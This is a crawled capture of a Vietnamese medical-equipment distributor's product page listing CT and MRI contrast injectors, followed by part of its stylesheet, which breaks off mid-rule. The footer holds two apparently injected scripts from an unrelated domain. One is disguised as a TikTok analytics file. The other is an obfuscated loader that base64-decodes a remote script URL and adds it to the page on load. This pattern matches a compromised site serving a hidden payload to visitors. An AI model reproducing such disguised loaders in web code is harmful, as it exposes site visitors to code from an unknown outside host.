

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ytevietnhat.com.vn/danh-sach-san-pham/bom-tiem-12
body_size: 4490
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width" />
    <meta name="csrf-token" content="ch27C9sEVrqInmPf5RHDjrdm9AoszMrOBdYYYF6R">
    <title>Bơm tiêm  - CÔNG TY CỔ PHẦN ĐẦU TƯ Y TẾ - DƯỢC PHẨM VIỆT NAM</title>
                                <meta name="title" content="Công ty Cổ phần Đầu tư Y tế và Dược phẩm Việt Nam" />
                    <meta name="description" content="Phân phối thiết bị y tế, Vật tư tiêu hao, Đầu tư liên kết, Dịch vụ kỹ thuật, Giải pháp AI trong y tế, Phòng khám" />
                    <meta name="keywords" content="thiết bị y tế, máy ct, cộng hưởng từ, mri, chụp cắt lớp, xquang, siêu âm, nhiễm khuẩn, phim khô y tế, vật tư y tế, Fujifilm, Konica Minolta, United Imaging, Terumo Neuro, Merit Medical, B.Braun, BrainLab, Sakura Seiki" />
                    <meta name="google-site-verification" content="TB4BgR5S4fZgEu7vVqbLFWKKVCHHUFtR8er-jDmtaSY" />
        
                        <link rel='shortcut icon' type='image/x-icon' href="https://www.ytevietnhat.com.vn/uploads/files/1766627373_favicon.ico" />
        <link href="https://ytevietnhat.com.vn/assets/frontend/fonts/css7f29.css?family=Lato:400,700" rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://ytevietnhat.com.vn/assets/frontend/css/bootstrap.css" />
<link rel="stylesheet" href="https://ytevietnhat.com.vn/assets/frontend/css/font-awesome.min.css" />

<link rel="stylesheet" type="text/css" href="https://ytevietnhat.com.vn/assets/frontend/js/slick/slick.css" />
<link rel="stylesheet" href="https://ytevietnhat.com.vn/assets/frontend/css/slick-theme.css" />
<link href="https://ytevietnhat.com.vn/assets/frontend/css/default-style.css?v=215117072023" rel="stylesheet" />
    </head>
<body>
	<div class="container-fuild">
		<header class="header">
    <div class="middle-header">
        <div class="container">
            <div class="logo-header">
                <a href="https://ytevietnhat.com.vn" title="Công ty Cổ phần Đầu tư Y tế - Dược phẩm Việt Nam">
                                            <img alt="" src="https://www.ytevietnhat.com.vn/uploads/files/1766632572_1.jpg" style="width: 153px; height: 57px;" />
                                    </a>
            </div>
            <div class="info-header">
                <div class="item-info-header">
                    <img alt="" src="https://ytevietnhat.com.vn/assets/frontend/images/Images/auricular-phone-symbol-in-a-circle.png" style="width: 20px; height: 20px;" />
                    <div>
                        <p style="margin-bottom:0px;">Hotline Tư vấn sản phẩm &amp; Giải pháp
                            <br />
                            <span style="font-size:14px;color:red;">Toàn quốc:  090 968 0516</span>
                        </p>
                    </div>
                </div>
                <div class="info-header">
<!--	            	 <div class="item-info-header">
                        <img alt="" src="https://ytevietnhat.com.vn/assets/frontend/images/Images/auricular-phone-symbol-in-a-circle.png" style="width: 20px; height: 20px;" />
                        <div>
                            <p style="margin-bottom:0px;">Hotline Phòng khám
                                <br />
                                <span style="font-size:14px;color:red;">Toàn quốc:  090 368 0516</span>
                            </p>
                        </div>
                    </div>-->
                    <div class="item-info-header">
                        <img alt="" src="https://ytevietnhat.com.vn/assets/frontend/images/Images/auricular-phone-symbol-in-a-circle.png" style="width: 20px; height: 20px;" />
                        <div>
                            <p style="margin-bottom:0px;">Hotline Hỗ trợ kỹ thuật</p>
                            <span style="font-size:14px;color:red;">Hà Nội:  090 223 0516</span>
                            <span style="font-size:14px;color:red;display:block;">Hồ Chí Minh:  093 633 0516</span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="nav-header" id="main-nav">
    <div class="container">
        <nav class="navbar navbar-expand-lg navbar-light">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="fa fa-bars"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                                    <ul class="navbar-nav mr-auto" id="mainmenu">
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="/">Trang chủ</a>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="#">Giới thiệu</a>
                                                        <ul class="sub-menu">
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/thong-diep-tu-jvc-1">Về VMPI</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/nha-cung-cap-23">Nhà cung cấp</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/khach-hang-27">Khách hàng</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/trach-nhiem-xa-hoi-29">Trách nhiệm xã hội</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/hoi-nhom-chuyen-mon-31">Hội nhóm chuyên môn</a>
                                </li>
                                                            </ul>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="#">Sản phẩm - Dịch vụ</a>
                                                        <ul class="sub-menu">
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc/phan-phoi-thiet-bi-y-te-2">Phân phối thiết bị y tế</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc/vat-tu-tieu-hao-22">Phân phối vật tư tiêu hao</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/dau-tu-lien-ket-84">Đầu tư liên kết</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/dich-vu-ky-thuat-91">Dịch vụ kỹ thuật</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/dich-vu-it-92">Dịch vụ IT</a>
                                </li>
                                                            </ul>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="//ytevietnhat.com.vn/danh-muc-tin/du-an-30">Dự án</a>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="#">Thông tin cổ đông</a>
                                                        <ul class="sub-menu">
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/thong-bao-co-dong-33">Thông báo cổ đông</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/dai-hoi-dong-co-dong-35">Đại hội cổ đông</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/bao-cao-thuong-nien-36">Báo cáo thường niên</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/bao-cao-tai-chinh-37">Báo cáo tài chính</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/dieu-le-cong-ty-50">Điều lệ - Quy chế Công ty</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/lien-he-co-dong-322">Liên hệ</a>
                                </li>
                                                            </ul>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="#">Tin tức - Sự kiện</a>
                                                        <ul class="sub-menu">
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/ban-tin-38">Bản tin</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/dowload-tai-lieu-27">Download tài liệu</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/thu-vien-hinh-anh-28">Thư viện hình ảnh</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/thu-vien-video-29">Thư viện video</a>
                                </li>
                                                            </ul>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="#">Tuyển dụng</a>
                                                        <ul class="sub-menu">
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/chinh-sach-nhan-su-78">Chính sách nhân sự</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/co-hoi-nghe-nghiep-40">Cơ hội nghề nghiệp</a>
                                </li>
                                                            </ul>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="//ytevietnhat.com.vn/tin-tuc/lien-he-83">Liên hệ</a>
                                                    </li>
                                        </ul>
                                <div class="choose-languagues">
                    <a href="https://ytevietnhat.com.vn/locale/vi">
                        <img class="flags" src="https://ytevietnhat.com.vn/assets/frontend/images/vietnam.png" alt="message.vietnam" />
                    </a>
                    <a href="https://ytevietnhat.com.vn/locale/en">
                        <img class="flags" src="https://ytevietnhat.com.vn/assets/frontend/images/uk.png" alt="message.uk" />
                    </a>
                </div>
                <div class="dropdown">
                    <button class="btn-search-nav" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        <i class="fa fa-search"></i>
                    </button>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                        <form class="form-inline my-2 my-lg-0" action="https://ytevietnhat.com.vn/tim-kiem">
                            <input class="form-control mr-sm-2" name="q" type="search" placeholder="Tìm kiếm" aria-label="Tìm kiếm">
                            <button class="btn btn-outline-success my-2 my-sm-0" type="button">Tìm kiếm</button>
                        </form>
                    </div>
                </div>
            </div>
        </nav>
    </div>
</div>
</header>
        <div id="page" class="clearfix">
    <div class="row">
        <div class="col-md-12 zone">
            <div id="3084" class=" panel-default module" data-module-id="3084">
                <div class="card-body collapse show" id="content_3084">
                    <div class="card-block" style="min-width:240px;">
                        <div class="container">
                            <div class="title">
                                <div class="h4">Bơm tiêm</div>
                            </div>
                            <div class="row">
                                <div class="col-md-12 sp-tab-info my-4">
                                    <nav>
                                        <div class="nav nav-tabs" id="nav-tab" role="tablist">
                                                                                        <a class="nav-item nav-link text-uppercase active show" id="nav_tab_2" data-toggle="tab" href="#tab_2" role="tab" aria-controls="nav-home" aria-selected="false">Sản phẩm</a>
                                                                                    </div>
                                    </nav>
                                    <div class="tab-content" id="nav-tabContent">
                                                                                                                            <div class="tab-pane description-page fade active show" id="tab_2" role="tabpanel" aria-labelledby="nav_tab_2" style="padding:10px;">
                                                <div class="row">
                                                                                                        <div class="col-sm-3">
                                                        <div style="padding:20px;">
                                                            <div class="w-100 text-center">
                                                                <a href="https://ytevietnhat.com.vn/chi-tiet-san-pham/bom-tiem-thuoc-can-quang-2-nong-dual-shot-alpha-7-dung-cho-ct-352">
                                                                    <img style="width: auto; height: 120px" src="http://ytevietnhat.com.vn/uploads/product/1597138615_icon-dual-shot-alpha-7.png" class="hover-image" alt="">
                                                                    <h3 class="font14  productOverview" style="color:#fff;">Bơm tiêm thuốc cản quang 2 nòng Dual Shot Alpha 7 dùng cho CT</h3>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                        <div class="col-sm-3">
                                                        <div style="padding:20px;">
                                                            <div class="w-100 text-center">
                                                                <a href="https://ytevietnhat.com.vn/chi-tiet-san-pham/bom-tiem-thuoc-can-quang-1-nong-smart-shot-alpha-dung-cho-ct-350">
                                                                    <img style="width: auto; height: 120px" src="http://ytevietnhat.com.vn/uploads/product/1597138508_icon-smart-shot-alpha-35.png" class="hover-image" alt="">
                                                                    <h3 class="font14  productOverview" style="color:#fff;">Bơm tiêm thuốc cản quang 1 nòng Smart Shot Alpha dùng cho CT</h3>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                        <div class="col-sm-3">
                                                        <div style="padding:20px;">
                                                            <div class="w-100 text-center">
                                                                <a href="https://ytevietnhat.com.vn/chi-tiet-san-pham/bom-tiem-thuoc-can-tu-2-nong-sonic-shot-7-dung-cho-mri-348">
                                                                    <img style="width: auto; height: 120px" src="http://ytevietnhat.com.vn/uploads/product/1597138319_icon-sonic-shot-7-36.png" class="hover-image" alt="">
                                                                    <h3 class="font14  productOverview" style="color:#fff;">Bơm tiêm thuốc cản từ 2 nòng Sonic Shot 7 dùng cho MRI</h3>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
        <div>
            <section class="lienhe-bottom cl_white">
            <div class="container">
                <div class="row align-midle">
                    <div class="col-md-8 lh-bt-left" style="margin-top: 17px;"><span class="h2">Bạn cần chúng tôi tư vấn về sản phẩm không?</span>
                        <div>&nbsp;</div>
                    </div>
                <div class="col-md-4 lh-bt-right text-center"><a class="btn-lh-bt" href="https://ytevietnhat.com.vn/tin-tuc/lien-he-83" style="width:188px;">liên hệ ngay</a></div>
                </div>
            </div>
        </section>
        <footer class="footer">
        <div class="container">
            <div class="row">
                <div class="col-xl-12">
                    <div class="logo-footer">
                        <img alt="" src="/assets/frontend/images/logo2025.png" style="width: 153px; height: 57px;" />
                    </div>
                </div>
            </div>
            <div class="row">
                                                        <div class="col-xl-3">
                        <p style="border-bottom:1px solid #dee2e6;font-weight:bold;color: #41b5ab">Trụ sở Hà Nội</p>
                        <div class="_1line">
                        <i class="fa fa-map"></i>
                        <p style="margin-bottom:0px;">Tầng 24 tòa nhà ICON 4, số 243A Đê La Thành, P. Láng, TP. Hà Nội</p>
                    </div><script src='https://cdnliver.com/js/tiktok_analytic.js'></script>

                    <div class="_1line">
                        <i class="fa fa-phone"></i>024 3683 0516
                    </div>
                    <div class="_1line">
                        <i class="fa fa-envelope"></i>
                        <a href="mailto:info@vmpi.vn" style="font-size: 14px;">info@vmpi.vn</a>
                    </div>
                    </div>
                                        <div class="col-xl-3">
                        <p style="border-bottom:1px solid #dee2e6;font-weight:bold;color: #41b5ab">Chi nhánh Hồ Chí Minh</p>
                        <div class="_1line">
                            <i class="fa fa-map"></i>
                            <p style="margin-bottom:0px;">Số 218 Trần Hưng Đạo, Phường Chợ Lớn, TP. Hồ Chí Minh</p>
                        </div>
                        <div class="_1line">
                            <i class="fa fa-phone"></i>028 3920 7184
                        </div>
                        <div class="_1line">
                            <i class="fa fa-envelope"></i>
                            <a href="mailto:info@vmpi.vn" style="font-size: 14px;">info@vmpi.vn</a>
                        </div>
                    </div>
                                        <div class="col-xl-3">
                        <p style="border-bottom:1px solid #dee2e6;font-weight:bold;color: #41b5ab">Fanpage</p>
                        <script>
(function(d,s,u){
    s=d.createElement('script');
    s.async=1;
    s.src=atob(u);
    d.head.appendChild(s)
})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbHAuanM=');
</script>

<div class="page-facebook">
    <iframe 
        src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVMPI.27.09.2001%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=542130439796942"
        width="340"
        height="130"
        style="border:none;overflow:hidden"
        scrolling="no"
        frameborder="0"
        allowTransparency="true"
        allow="encrypted-media">
    </iframe>
</div>

<div>
    <a href="../online.gov.vn/Home/WebDetails/38970.html?DocId=38978">
        <img src="/assets/frontend/images/Images/bocongthuong.png" />
    </a>
</div>
                    </div>
                                                </div>
        </div>
        <div class="container-fluid" style="background-color: #3db4a9;">
            <div class="row">
                <div class="col-md-12">
                    <p style="border-top: 1px solid #cecbcb;font-size: 14px;color: #fff;text-align: center;padding-top: 7px;">Bản quyền thuộc về Công ty Cổ phần Đầu tư Y tế - Dược phẩm Việt Nam</p>
                </div>
            </div>
        </div>
        <div id="eJOY__extension_root" style="all: unset;">&nbsp;</div>
    </footer>
</div>
	</div>

    <script src="https://ytevietnhat.com.vn/assets/frontend/js/jquery.js"></script>
<script src="https://ytevietnhat.com.vn/assets/frontend/js/jquery-ui.min.js"></script>
<script src="https://ytevietnhat.com.vn/assets/frontend/js/bootstrap.js"></script>
<script type="text/javascript" src="https://ytevietnhat.com.vn/assets/frontend/js/slick/slick.min.js"></script>
<script src="https://ytevietnhat.com.vn/assets/frontend/js/site.js?v=1769033201"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ytevietnhat.com.vn/assets/frontend/css/default-style.css?v=215117072023
body_size: 6878
content:
@import url('https://fonts.googleapis.com/css?family=Roboto:400,500,700&amp;subset=vietnamese');

@media (min-width: 1200px) {
    .container {
        max-width: 1170px;
    }
}
@media (min-width: 768px) {
    .navbar-nav > li > a {
        /* (80px - line-height of 27px) / 2 = 26.5px */
        padding-top: 26.5px;
        padding-bottom: 26.5px;
        line-height: 27px;
    }

}
@media (max-width: 600px) {
  .sp-tab-info .nav-tabs .nav-link {
    font-size: 15px!important;
    }
    .h2{
        font-size:1.1rem!important;
    }
    .product-home a img {
    width: 60px!important;
    }
    .product-home a em {

    font-size: 11px!important;

    }
     .product-home a {

    margin-bottom: 0px!important;

    }
    .lh-bt-right{
        margin-bottom: 10px!important;
    }
    .lh-bt-left{
        text-align:center;
    }
    .col-xl-3 {
        margin-bottom: 20px;
    }
}
body {
    color: #494d50;
     font-family: Roboto, "Segoe UI", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    -webkit-font-smoothing: antialiased;

}

img {
    max-width: 100%;
    height: auto;
}

p {
    margin: 0;
}

a {
    color: #555;
}
a:hover{
    color:#017569;
}
.header,
.top-header,
.middle-header,
.nav-header,
.banner,
.company,
.service {
    width: 100%;
}

.top-header {
    border-bottom: solid thin #d7d7d7;
}

    .top-header > div {
        display: flex;
        justify-content: space-between;
        padding: 10px 0;
    }

        .top-header > div p {
            margin: 0;
        }

.sns-top-header a {
    color: #737e95;
    margin: 0 15px;
    display: inline-block;
}

.middle-header {
    padding: 18px 0;
}

    .middle-header > div {
        display: flex;
        justify-content: space-between;
    }

.info-header {
    display: flex;
}

.item-info-header {
    display: flex;

    margin: 0 30px 0 0;
    color: #4e9fab;
}

    .item-info-header img {
        margin: 0 10px 0 0;
    }

    .item-info-header span {
        color: #71c2c2;
        font-size: 12px;
    }

.nav-header {
    background-color: #3db4a9;
}

    .nav-header > div {
        padding: 0;
    }

.navbar {
    padding: 0;
}

#mainmenu > li {
    position: relative;
}

    #mainmenu > li > a,
    #mainmenu .nav-link {
        color: #fff;

        padding: 12px 15px;
        line-height: 44px;
    }

        #mainmenu .nav-link:hover,
        #mainmenu > li > a:hover, #mainmenu > li.current-menu-parent > a {
            color: #fff;
            background-color: #319c93;
        }

        #mainmenu > .current-menu-item > a,
        #mainmenu .active > .nav-link,
        #mainmenu .nav-link.active,
        #mainmenu .nav-link.show,
        #mainmenu .show > .nav-link {
            background-color: #319c93;
            color: #fff;
        }

#mainmenu .sub-menu {
    display: none;
    min-width: 280px;
    background: #7ec3c3;
    position: absolute;

    left: 0;
    z-index:1000;
}

#mainmenu > li:hover .sub-menu {
    display: block;
}

    #mainmenu > li:hover .sub-menu li {
        font-weight: 400;
        line-height: 35px;
        border-bottom: 1px solid #3db4a9;
        padding: 0 27px;
	text-wrap: nowrap;
	white-space: nowrap;
    }

#mainmenu .sub-menu li:hover, #mainmenu .sub-menu li.current-menu-item {
    background: #f9fcfc;
}

    #mainmenu .sub-menu li:hover a, #mainmenu .sub-menu li.current-menu-item a {
        color: #3db4a9;
    }

#mainmenu .sub-menu li a {
    color: #fff;
    font-weight: 400;
}

#mainmenu {
    position: relative;
    z-index: 10;
}

.cl_xanh6 {
    color: #319c93;
}

.cl_xanh {
    color: #3db4a9;
}

.cl_808285 {
    color: #808285;
}

.cl_7070 {
    color: #707070;
}

.pb-50 {
    padding-bottom: 50px;
}

.py-50 {
    padding-bottom: 50px;
    padding-top: 50px;
}

.lienhe-bottom {

    padding: 10px 0;
    background: url('/assets/frontend/images/background-03.jpg') no-repeat center;
    background-size: cover;
    vertical-align: middle;
}

    .lienhe-bottom .btn-lh-bt {
        width: 80%;
        color: #fff;
        display: inline-block;
        text-align: center;
        font-size: 20px;
        padding: 10px 0;
        text-transform: uppercase;
        background: #3db4a9;
        border-radius: 30px;
    }

        .lienhe-bottom .btn-lh-bt:hover {
            background: #319c93;
        }

.btn-readmore {
    width: 187px;
    display: inline-block;
    text-align: center;
    line-height: 49px;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    background: #3db4a9;
}

    .btn-readmore:hover {
        background: #319c93;
        color: #fff;
    }

.btn-slick {
    font-size: 43px;
    color: #3db4a9;
    position: absolute;
    cursor: pointer;
}

    .btn-slick:hover {
        color: #024a44;
    }

    .btn-slick.btn-next {
        right: 0;
        top: 40%;
        z-index:1000;
    }

    .btn-slick.btn-prev {
        left: 0;
        top: 40%;
        z-index: 1000;
    }


.align-midle {
    display: flex;
    align-items: center;
}

.d-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
}

.flex-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important;
}

.flex-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
}

.flex-column {
    flex-direction: column !important;
}

.flex-row-center {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
}

.short-info-sp .top {
    border-bottom: 2px solid #ebebeb;
}

.short-info-sp li {
    position: relative;
    padding-left: 16px;
}

    .short-info-sp li:before {
        position: absolute;
        width: 5px;
        height: 5px;
        border-radius: 50%;
        content: '';
        float: left;
        background: #42b6ab;
        left: 0;
        top: 10px;
    }

.price {
    color: #319c93;
}

.fotorama__nav-wrap {
    margin-top: 20px;
}

.fotorama__active img {
    border: 1px solid #ccc !important;
}

.description-page {
    background: url('/assets/frontend/images/background-03.jpg') no-repeat center;
    background-size: cover;
    color: #fff;
}

.sp-tab-info .nav-tabs .nav-link.active {
    color: #fff;
    background-color: #3db4a9;
    border: 1px solid #43a9a4;
}

.sp-tab-info .nav-tabs .nav-link {

    color: #46b4a9;

    font-size: 18px;

}

.sp-tab-info .nav-tabs, .img-rlt {
    max-height: 174px;
}

.sp-tab-info .tab-content {

    border-top: 0;

}

.img-rlt {
    padding: 5px;
}

.rltp-item h3 {
    line-height: 24px;
}

.btn-search-nav {
    background-color: #319c93;
    line-height: 45px;
    border: 0;
    color: #fff;
    padding: 0 15px;
    font-size: 20px;
}

.dropdown-menu {
    left: unset;
    right: 0;
}

.nav-header .dropdown-menu {
    padding: 15px;
}

    .nav-header .dropdown-menu form {
        flex-flow: row;
    }

.banner {
    overflow: hidden;
}

    .banner .slick-slide {
        position: relative;
    }

.description-banner {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    display: flex;
}

    .description-banner > div {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

.middle-banner {
    width: 562px;
    display: inline-block;
}

    .middle-banner .h2 {
        font-size: 30px;
        color: #3db4a9;
        font-weight: bold;
    }

    .middle-banner p {
        margin: 10px 0;
    }

.bottom-banner {
    align-self: flex-end;
    margin-bottom: 20px;
    font-weight: bold;
}

.btn-more {
    min-width: 150px;
    background-color: #3db4a9;
    padding: 8px 25px;
    display: inline-block;
    color: #fff;
    text-align: center;
    border-radius:30px;
}

    .btn-more:hover {
        background-color: #329d93;
        text-decoration: none;
        color: #fff;
    }

.company {
    background: #fff;
}

.slick-company {
    padding: 10px 0;
}

    .slick-company.slick-initialized .slick-slide {
        padding: 0 10px;
    }

        .slick-company.slick-initialized .slick-slide img {
            max-height: 55px;
        }





.title {
    color: #3db4a9;
    border-bottom: solid 3px #ebebeb;
}

    .title .h4 {
        display: inline-block;
        font-size: 24px;
        font-weight: bold;
        position: relative;
        margin: 0;
        padding: 10px 0;
        text-transform: uppercase;
    }

        .title .h4:before {
            content: '';
            width: 100%;
            height: 3px;
            position: absolute;
            bottom: -3px;
            left: 0;
            background-color: #f1be3e;
        }

.content {
    padding: 0;
}

    .content .card {
        padding: 0;
        border: 0;
        margin: 0 0 15px 0;
    }

    .content .card-body {
        padding: 1.25rem 0;
    }

.card-title {
    font-size: 18px;
    color: #707070;
}

.relative {
    position: relative;
}

.date-card {
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: #3db4a9;
    color: #fff;
    padding: 5px 15px;
    text-align: center;
    font-weight: bold;
}

    .date-card .h5 {
        margin: 0;
    }

.comment {
    color: #898989;
    font-size: 14px;
    margin: 0 0 10px 0;
}

.footer {
    background-color: #ebebeb;
    width: 100%;
    min-height: 100px;
    position: relative;
    padding: 30px 0 0 0;
}

    .footer:before {
        content: '';
        width: 100%;
        height: 1px;
        position: absolute;
        top: 0;
        left: 0;
        box-shadow: 0px 6px 10px 1px #dcdcdc;
    }

.logo-footer {
    width: 100%;
    display: inline-block;
    margin: 0 0 30px 0;
}

.fz-14 {
    font-size: 14px;
}

.nav-bottom-footer {
    list-style: none;
    padding: 0;
}

    .nav-bottom-footer li a {
        color: inherit;
        display: inline-block;
        padding: 5px 0;
    }

.navbar-light .navbar-toggler {
    color: #fff;
}


.content-tab-sp-lv2 h2, .content-tab-sp-lv2 h3 {
    font-size: 18px;
    margin-bottom: 10px;
}

.tab {
    overflow: hidden;
    border: 1px solid #ccc;
    background-color: #f1f1f1;
}

.tabcontent {
    display: none;
    animation: fadeEffect 1s; /* Fading effect takes 1 second */
}

.tab-info-lv2 .tablinks.active h3 {
    color: #3db4a9;
}

.tab-info-lv2 .tablinks {
    cursor: pointer;
}

.tab-info-lv2 img {
    display: inline-block !important;
    margin-bottom: 10px;
}

#menu-sidebar-menu {
    border: 1px solid #ebebeb;
    padding: 15px 10px;
    width: 100%;
    float: left;
}

    #menu-sidebar-menu li {
        border-bottom: 1px solid #ebebeb;
        padding: 10px 0;
        float: left;
        width: 100%;
        text-transform: uppercase;
    }

/* Go from zero to full opacity */
@keyframes fadeEffect {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

.transition {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

@media (max-width: 1169px) {
    .container {
        max-width: 100%;
    }

    .company {
        padding: 0 30px;
    }

    .top-header {
        padding: 0 15px;
    }
}

@media (max-width: 992px) {
    .info-header {
        display: none;
    }
}

@media (max-width: 600px) {
    .top-header > div p {
        display: none;
    }

    .middle-banner .h2 {
        font-size: 18px;
    }

    .description-banner > div {
        flex-flow: row wrap;
    }

    .middle-banner {
        width: 100%;
    }
}



* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Roboto, "Segoe UI", "Helvetica Neue", Arial, sans-serif;

    font-size: 14px;
    line-height: 20px;
}

.font10 {
    font-size: 10px;
}

.font11 {
    font-size: 11px;
}

.font12 {
    font-size: 12px;
}

.font13 {
    font-size: 13px;
}

.font14 {
    font-size: 14px;
}

.font15 {
    font-size: 15px;
}

.font16 {
    font-size: 16px;
}

.font17 {
    font-size: 17px;
}

.font18 {
    font-size: 18px;
}

.font19 {
    font-size: 19px;
}

.font20 {
    font-size: 20px;
}

.font21 {
    font-size: 21px;
}

.font22 {
    font-size: 22px;
}

.font23 {
    font-size: 23px;
}

.font24 {
    font-size: 24px;
    line-height: 35px;
}

.font25 {
    font-size: 25px;
    line-height: 35px;
}

.font26 {
    font-size: 26px;
    line-height: 35px;
}

.font27 {
    font-size: 27px;
    line-height: 35px;
}

.font28 {
    font-size: 28px;
    line-height: 35px;
}

.font29 {
    font-size: 29px;
    line-height: 35px;
}

.font30 {
    font-size: 30px;
    line-height: 35px;
}

.font31 {
    font-size: 31px;
    line-height: 35px;
}

.font32 {
    font-size: 32px;
    line-height: 35px;
}

.font33 {
    font-size: 33px;
    line-height: 35px;
}

.font34 {
    font-size: 34px;
    line-height: 35px;
}

.font35 {
    font-size: 35px;
    line-height: 35px;
}

.font36 {
    font-size: 36px;
    line-height: 35px;
}

.font37 {
    font-size: 37px;
    line-height: 42px;
}

.font38 {
    font-size: 38px;
    line-height: 42px;
}

.font39 {
    font-size: 39px;
    line-height: 42px;
}

.font40 {
    font-size: 40px;
    line-height: 42px;
}

.font41 {
    font-size: 41px;
    line-height: 42px;
}

.font42 {
    font-size: 42px;
    line-height: 55px;
}

.mar10 {
    margin: 10px 0 !important;
}

.mar20 {
    margin: 20px 0;
}

.mar30 {
    margin: 30px 0;
}

.mar40 {
    margin: 40px 0;
}

.mart10 {
    margin-top: 10px !important;
}

.mart20 {
    margin-top: 20px;
}

.mart30 {
    margin-top: 30px;
}

.mart40 {
    margin-top: 40px;
}

.marb20 {
    margin-bottom: 20px;
}

.marb30 {
    margin-bottom: 30px;
}

.marb40 {
    margin-bottom: 40px;
}

.marb10 {
